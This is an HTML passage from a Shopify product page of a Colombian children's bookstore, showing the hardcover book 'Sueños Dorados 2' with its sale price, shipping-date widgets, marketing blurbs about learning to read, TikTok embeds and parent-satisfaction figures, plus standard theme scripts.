        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="10"
        data-max-days="12"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>


<div
  class="product-info__image-block product-info__image-block--mobile-alignment"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 16.764705882352942%"
    >
      
      
      
<img src="//nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=1500" alt="" srcset="//nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=165 165w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=360 360w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=535 535w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=750 750w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=1070 1070w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=1250 1250w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=1500 1500w" width="1500" height="251" loading="lazy" sizes="(min-width: 1500px) calc(1500.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>





<sticky-atc 
  id="sticky-atc-template--25444855480599__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--25444855480599__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--25444855480599__main"
          src="//nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&width=500"
          alt="SUEÑOS DORADOS 2 TAPA DURA"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            SUEÑOS DORADOS 2 TAPA DURA
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--25444855480599__main">


<div
  class="
    price price-template--25444855480599__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $26.870
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $26.870
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $33.588
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">20</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--25444855480599__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--25444855480599__main"
          data-label="Añadir al carrito"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Añadir al carrito</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>




          <a href="/products/suenos-dorados-2-tapa-dura" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25444855480599__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25444855480599__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&width=550 550w,//nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&width=1445"
    alt="SUEÑOS DORADOS 2 TAPA DURA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34872391500055"
  ></div>
  </div>
</product-modal>


  
<script src="//nacholee.com.co/cdn/shop/t/10/assets/product-modal.js?v=52128055760098790431760976544" defer="defer"></script>
    <script src="//nacholee.com.co/cdn/shop/t/10/assets/media-gallery.js?v=116888628631191181381760976544" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25444855480599__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25444855480599__main"]') ||
        document.querySelector('variant-selects[data-section="template--25444855480599__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25444855480599__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25444855480599__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "SUEÑOS DORADOS 2 TAPA DURA",
      "url": "https:\/\/nacholee.com.co\/products\/suenos-dorados-2-tapa-dura",
      "image": [
          "https:\/\/nacholee.com.co\/cdn\/shop\/files\/suenos-dorados-2.webp?v=1693249164\u0026width=1920"
        ],
      "description": "Sueños dorados 2 Literatura infantil en versión tapa dura, biblioteca de Literatura Universal que busca fortalecer el amor y el placer por la literatura infantil y juvenil en diferente géneros.",
      
      "brand": {
        "@type": "Brand",
        "name": "Susaeta"
      },
      "offers": [{
            "@type" : "Offer","Availability" : "http://schema.org/InStock",
            "price" : 26870.4,
            "priceCurrency" : "COP",
            "url" : "https:\/\/nacholee.com.co\/products\/suenos-dorados-2-tapa-dura?variant=46566153945367"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25444855480599__custom_columns_new_dBCjfR" class="shopify-section"><style data-shopify>.section-template--25444855480599__custom_columns_new_dBCjfR-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--25444855480599__custom_columns_new_dBCjfR {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25444855480599__custom_columns_new_dBCjfR-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--25444855480599__custom_columns_new_dBCjfR {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  
  
  .color-scheme-template--25444855480599__custom_columns_new_dBCjfR.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  
    
    
    #shopify-block-AT3RUUG85b2ltemdZY__column_aM7De4 > div { --indicator-color: #FF0000; }
  
    
    
    #shopify-block-AaXpGam5tMTQ4MDlxc__column_qkPxWG > div { --indicator-color: #00FF00; }
  
    
    
    #shopify-block-AdnlleU9ncURISmFQS__column_dUhDPe > div { --indicator-color: #0000FF; }
  
    
    
    #shopify-block-AUkRSa29rUFhzbU02M__column_wd6fqB > div { --indicator-color: #FFD800; }
  

  .custom-columns > .shopify-block { display: contents; }

  .custom-columns.custom-columns--indicators {
    counter-reset: block-counter;
  }

  .custom-columns.custom-columns--indicators > .shopify-block > div {
    position: relative;
    border: 4px solid var(--indicator-color);
  }

  .custom-columns.custom-columns--indicators > .shopify-block > div::before {
    top: 0px;
    left: 0px;
    z-index: 1;
    color: #fff;
    width: 50px;
    height: 50px;
    display: grid;
    font-size: 28px;
    font-weight: 700;
    position: absolute;
    place-items: center;
    content: counter(block-counter);
    counter-increment: block-counter;
    background: var(--indicator-color);
  }</style><div
  class="
    gradient
    animate-section
    animate--hidden
    content-for-grouping
    color-scheme-template--25444855480599__custom_columns_new_dBCjfR
    always-display
    color-background-1
  "
>
  
  <div
    id="PageWidth-template--25444855480599__custom_columns_new_dBCjfR"
    class="
      page-width
      section-template--25444855480599__custom_columns_new_dBCjfR-padding
      
      
    "
  >
    <div
      class="custom-columns"
      style="
        --mobile-grid-parts:4;
        --desktop-grid-parts:12;
        --columns-count:4;
        --mobile-row-gap:3.0rem;
        --mobile-vertical-alignment:flex-start;
        --desktop-row-gap:4.0rem;
        --desktop-vertical-alignment:center;
        --mobile-column-gap:2.0rem;
        --desktop-column-gap:4.0rem;
      "
    >
      <div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 12;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    
<style>
  
  .rich-text-block-AVk9qN3lkVjdzTlF3R__text_thpTrt p {
    font-size: 1.6rem;
  }
</style>
<div
  class="rich-text-block rich-text-block-AVk9qN3lkVjdzTlF3R__text_thpTrt rte center mobile-center"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <h2>Aprender nunca fue tan divertido</h2>
</div>



<style>
  
  .rich-text-block-Ad2F3bUhvbWlRSE1td__text_6bQUBF p {
    font-size: 1.6rem;
  }
</style>
<div
  class="rich-text-block rich-text-block-Ad2F3bUhvbWlRSE1td__text_6bQUBF rte center mobile-center"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Nuestro método combina juego, práctica y emoción para que niños y niñas aprendan a leer y escribir de forma natural, progresiva y entretenida.</p>
</div>



  </div>
</div>


<div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    
<style>
  
  
  .icons-with-text__icon-item-AZlBJMnl5OFBXaGZ6T__icon_with_content_eW3hcn .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AZlBJMnl5OFBXaGZ6T__icon_with_content_eW3hcn icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 0.0rem;
    margin-bottom: 3.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Desarrolla la conciencia fonológica
      </span>
    </h3><div class="rte">
        <p>Reconoce sonidos, sílabas y palabras con ejercicios que estimulan el pensamiento lingüístico desde casa.</p>
      </div></div>
</div>



<style>
  
  
  .icons-with-text__icon-item-AaU1rYUNxd0dGbi83d__icon_with_content_MLMTMC .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AaU1rYUNxd0dGbi83d__icon_with_content_MLMTMC icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 1.5rem;
    margin-bottom: 0.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Asocia imágenes con sonidos
      </span>
    </h3><div class="rte">
        <p>Actividades visuales y auditivas que fortalecen el proceso de identificación y comprensión de letras, palabras y frases.</p>
      </div></div>
</div>



  </div>
</div>


<div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    <div
  class="product-info__image-block product-info__image-block--mobile-alignment"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 100.0%"
    >
      
      
      
<img src="//nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=1500" alt="" srcset="//nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=165 165w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=360 360w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=535 535w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=750 750w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=1070 1070w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=1250 1250w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1500px) calc(1500.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>



  </div>
</div>


<div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    
<style>
  
  
  .icons-with-text__icon-item-AVVRkT3oyaUxQcDBQT__icon_with_content_U3aFtB .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AVVRkT3oyaUxQcDBQT__icon_with_content_U3aFtB icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 0.0rem;
    margin-bottom: 3.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Mejora la motricidad fina
      </span>
    </h3><div class="rte">
        <p>Con trazos, dibujos y actividades manuales, nuestros kits preparan la mano para una escritura clara y segura.</p>
      </div></div>
</div>



<style>
  
  
  .icons-with-text__icon-item-ANGlLNjVTRUpUVnJPU__icon_with_content_rhXfKX .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-ANGlLNjVTRUpUVnJPU__icon_with_content_rhXfKX icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 1.5rem;
    margin-bottom: 0.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Fomenta el amor por la lectura
      </span>
    </h3><div class="rte">
        <p>Desde el primer libro, los niños crean una conexión emocional con la lectura que los acompaña toda la vida.</p>
      </div></div>
</div>



  </div>
</div>



    </div>
  </div>
</div>


</div><section id="shopify-section-template--25444855480599__tiktok_videos_bRLhHd" class="shopify-section section"><style data-shopify>.section-template--25444855480599__tiktok_videos_bRLhHd-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25444855480599__tiktok_videos_bRLhHd-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25444855480599__tiktok_videos_bRLhHd.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--25444855480599__tiktok_videos_bRLhHd color-background-1 gradient no-heading content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="tiktok-videos tiktok-videos-template--25444855480599__tiktok_videos_bRLhHd page-width desktop-full-page mobile-full-page section-template--25444855480599__tiktok_videos_bRLhHd-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="24"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                
                  
                    <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@nacholee_oficial/video/7551540891320700172" data-video-id="7551540891320700172" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@nacholee_oficial" href="https://www.tiktok.com/@nacholee_oficial?refer=embed">@nacholee_oficial</a> <p>¿Recuerdas ese momento? 📖✨  Con la cartilla Nacho, no solo aprendimos a leer, sino que descubrimos un mundo lleno de historias que se quedan para siempre en el corazón 💓 Un legado de amor que ha guiado a miles de generaciones. 👧👦 👉 Ingresa a nuestra página web www.nacholee.com.co #aprendealeer #libroparaleer #Nacholee</p> <a target="_blank" title="♬ sonido original  - Nacholee_oficial" href="https://www.tiktok.com/music/sonido-original-Nacholeeoficial-7551540932294773515?refer=embed">♬ sonido original  - Nacholee_oficial</a> </section> </blockquote> <script async="" src="https://www.tiktok.com/embed.js"></script>
                  
                
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                
                  
                    <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@nacholee_oficial/video/7548086328051649797" data-video-id="7548086328051649797" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@nacholee_oficial" href="https://www.tiktok.com/@nacholee_oficial?refer=embed">@nacholee_oficial</a> <p>📚✨ Cada palabra, un logro; cada cuento, una aventura. Con Nacho, aprender a leer deja de ser una obligación y se convierte en juego, risas y momentos que tu hijo recordará para siempre. 👧👦 Acompáñalo en uno de los pasos más importantes de su vida y celebra juntos cada descubrimiento. 📖 👉 Descubre todos los kits y recursos en nuestra página nacholee.com.co #aprendealeer #libroparaleer #Nacholee</p> <a target="_blank" title="♬ sonido original  - Nacholee_oficial" href="https://www.tiktok.com/music/sonido-original-Nacholeeoficial-7548086363992640262?refer=embed">♬ sonido original  - Nacholee_oficial</a> </section> </blockquote> 
                  
                
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                
                  
                    <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@nacholee_oficial/video/7505174613333232902" data-video-id="7505174613333232902" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@nacholee_oficial" href="https://www.tiktok.com/@nacholee_oficial?refer=embed">@nacholee_oficial</a> <p>¡Es momento de invertir en el futuro de tus pequeños! 🌟 Nuestro producto más vendido con el 20% de descuento 💯 Desarrolla habilidades, potencia su creatividad y asegura su aprendizaje con todo lo necesario 📚 Disponible en: www.nacholee.com.co</p> <a target="_blank" title="♬ sonido original - Nacholee_oficial" href="https://www.tiktok.com/music/sonido-original-7505174656809421574?refer=embed">♬ sonido original - Nacholee_oficial</a> </section> </blockquote> 
                  
                
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--25444855480599__results_tAggpi" class="shopify-section"><style data-shopify>.section-template--25444855480599__results_tAggpi-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25444855480599__results_tAggpi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25444855480599__results_tAggpi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  #Results-template--25444855480599__results_tAggpi .results__row {
    row-gap: 2.0rem;
    column-gap: 2.0rem;
  }
  #Results-template--25444855480599__results_tAggpi .results__content__heading {
    margin: 0;
    font-size: 1.8rem;
  }
  #Results-template--25444855480599__results_tAggpi .results__text {
    line-height: 1.6;
    font-size: 1.5rem;
  }
  #Results-template--25444855480599__results_tAggpi .results__content__heading + .results__text {
    margin-top: 0.6rem;
  }
  #Results-template--25444855480599__results_tAggpi .results__row--circle .results__percentage {
    width: 7.0rem;
    height: 7.0rem;
    --thickness: 0.7rem;
    
      --ring-bg: rgb(var(--color-base-accent-1));
    
  }
  #Results-template--25444855480599__results_tAggpi .ring__prog {
    transition: stroke-dasharray 650ms ease;
  }
  #Results-template--25444855480599__results_tAggpi .results__percentage p {
    
      font-size: 1.8rem;
    
    
      color: rgb(var(--color-base-accent-1));
    
  }</style><div class="color-scheme-template--25444855480599__results_tAggpi color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25444855480599__results_tAggpi-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          




<h2
  class="
    
    heading heading-template--25444855480599__results_tAggpi center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Resultados que transforman el aprendizaje"
  
>
  
  
  Resultados que transforman el aprendizaje
  

  
</h2>


          <div class='rte'>
            <p>Descubrimos que cuando los niños se divierten, aprenden más rápido y con mayor confianza. </p>
          </div><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
            <img src="//nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=1500" alt="" srcset="//nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=165 165w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=360 360w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=535 535w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=750 750w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=1070 1070w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1500px) 725px,
            (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
          </div></div>
      <div class="results-container" id="Results-template--25444855480599__results_tAggpi">
        <div class="results animate-item animate-item--child index-1">
          <div
            class="results__rows-container display-block"
            data-style="circle"
            data-duration="650"
            data-delay="650"
          ><div class="results__row results__row--circle">
                <div
                  class="results__percentage flex-center center"
                  style="--percentage: 90%"
                  data-percentage="90"
                >
                  
<svg
                      class="results__ring-svg"
                      width="70" height="70"
                      viewBox="0 0 70 70"
                      aria-hidden="true"
                      data-gradient="linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%)"
                      data-circle-color="accent-1"
                      data-circle-custom="#ff0000"
                    >
                      <defs>
                        <linearGradient id="ring-grad-template--25444855480599__results_tAggpi-1"
                                        gradientUnits="objectBoundingBox"
                                        x1="0.5" y1="0" x2="0.5" y2="1">
                          <stop offset="0%"  stop-color="#0AEAED"/>
                          <stop offset="100%" stop-color="#FA0DFD"/>
                        </linearGradient>
                      </defs>

                      
                      <circle
                        class="ring__prog"
                        cx="35"
                        cy="35"
                        r="31"
                        fill="none"
                        stroke="rgb(var(--color-base-accent-1))"
                        stroke-width="7"
                        stroke-linecap="unset"
                        pathLength="100"
                        transform="rotate(-90 35 35)"
                        
                          stroke-dasharray="90 100"
                        
                      />
                    </svg>
                  

                  <p>
                    
                      90%
                    
                  </p>
                  
                </div>
                <div class="results__content">
                  
                    <h3 class="results__content__heading">
                      9 de cada 10 padres
                    </h3>
                  
                  
                    <div class="results__text">
                      <p>Notaron mejoras significativas en la forma en que sus hijos se relacionan con la lectura y la escritura.</p>
                    </div>
                  
                </div>
              </div><div class="results__row results__row--circle">
                <div
                  class="results__percentage flex-center center"
                  style="--percentage: 80%"
                  data-percentage="80"
                >
                  
<svg
                      class="results__ring-svg"
                      width="70" height="70"
                      viewBox="0 0 70 70"
                      aria-hidden="true"
                      data-gradient="linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%)"
                      data-circle-color="accent-1"
                      data-circle-custom="#ff0000"
                    >
                      <defs>
                        <linearGradient id="ring-grad-template--25444855480599__results_tAggpi-2"
                                        gradientUnits="objectBoundingBox"
                                        x1="0.5" y1="0" x2="0.5" y2="1">
                          <stop offset="0%"  stop-color="#0AEAED"/>
                          <stop offset="100%" stop-color="#FA0DFD"/>
                        </linearGradient>
                      </defs>

                      
                      <circle
                        class="ring__prog"
                        cx="35"
                        cy="35"
                        r="31"
                        fill="none"
                        stroke="rgb(var(--color-base-accent-1))"
